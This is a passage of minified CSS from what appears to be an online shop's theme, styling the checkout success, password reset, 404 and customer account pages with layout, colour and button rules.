p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.forget .primary .action-gift,.form.password.reset .primary .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.forget .primary .action-gift a,.form.password.reset .primary .action-gift a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.forget .primary .action-gift:hover a,.form.password.reset .primary .action-gift:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.forget .primary .action-gift:hover span,.form.password.reset .primary .action-gift:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary,#notice-cookie-block .action-gift.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary:hover,#notice-cookie-block .action-gift.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary span,#notice-cookie-block .action-gift.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button,.buttons-404 .cart.table-wrapper .actions-toolbar>.action,.buttons-404 .action-gift{padding:0;border:0}.buttons-404 button a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a,.buttons-404 .action-gift a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{text-decoration:none}.buttons-404 button a a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a a,.buttons-404 .action-gift a a{color:#fff;text-decoration:none}.buttons-404 button a span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a span,.buttons-404 .action-gift a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover a,.buttons-404 .action-gift a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover span,.buttons-404 .action-gift a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .action-gift,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account 